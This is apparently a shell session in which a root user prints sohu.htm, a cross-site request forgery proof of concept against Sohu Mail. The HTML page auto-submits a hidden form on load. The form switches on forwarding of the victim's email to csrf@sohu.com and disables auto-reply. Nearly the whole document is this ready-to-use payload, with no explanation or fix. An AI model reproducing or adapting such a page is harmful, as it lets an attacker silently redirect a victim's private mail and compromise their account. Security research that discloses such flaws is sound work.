 "sohu.htm" 19L, 732C written
[root@localhost www1]# cat sohu.com
cat: sohu.com: No such file or directory
[root@localhost www1]# cat sohu.htm
<html>
<head></head>
<body onload="sohu.submit();">
<form method=post name=sohu action="http://mail.sohu.com/bapp/128/profile">
<input type=hidden name=autoreplyenable value="false">
<input type=hidden name=startyear value="2012">
<input type=hidden name=startmonth value="10">
<input type=hidden name=startdate value="23">
<input type=hidden name=endyear value="2013">
<input type=hidden name=endmonth value="1">
<input type=hidden name=enddate value="21">
<input type=hidden name=AutoReply value="">
<input type=hidden name=forwardenable value="true">
<input type=hidden name=forward value="csrf@sohu.com">
<input type=hidden name=reserveforward value="false">
<input type=hidden name=_method value="put">
</form>
</body>
</html>